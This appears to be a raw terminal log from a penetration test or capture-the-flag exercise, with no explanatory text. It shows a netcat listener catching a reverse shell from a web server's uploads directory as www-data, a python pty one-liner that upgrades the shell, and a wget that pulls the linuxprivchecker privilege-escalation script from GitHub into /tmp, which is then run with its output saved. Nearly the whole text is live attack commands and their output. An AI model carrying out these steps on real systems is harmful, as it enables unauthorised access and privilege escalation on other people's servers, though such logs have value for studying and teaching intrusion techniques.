 Listening on [0.0.0.0] (family 0, port 443)
Connection from 18.188.130.68 37143 received!
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@ip-172-31-34-94:/var/www/html/mods/documents/uploads$ cd /tmp
cd /tmp
www-data@ip-172-31-34-94:/tmp$ wget https://raw.githubusercontent.com/sleventyeleven/linuxprivchecker/master/l
inuxprivchecker.py
<busercontent.com/sleventyeleven/linuxprivchecker/master/linuxprivchecker.py
--2019-10-06 02:37:36--  https://raw.githubusercontent.com/sleventyeleven/linuxprivchecker/master/linuxprivche
cker.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.248.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.248.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25304 (25K) [text/plain]
Saving to: 'linuxprivchecker.py'
100%[======================================>] 25,304      --.-K/s   in 0.01s
2019-10-06 02:37:36 (2.35 MB/s) - 'linuxprivchecker.py' saved [25304/25304]
www-data@ip-172-31-34-94:/tmp$ python linuxprivchecker.py > privesc.txt
python linuxprivchecker.py > privesc.txt
www-data@ip-172-31-34-94:/tmp$ less privesc.txt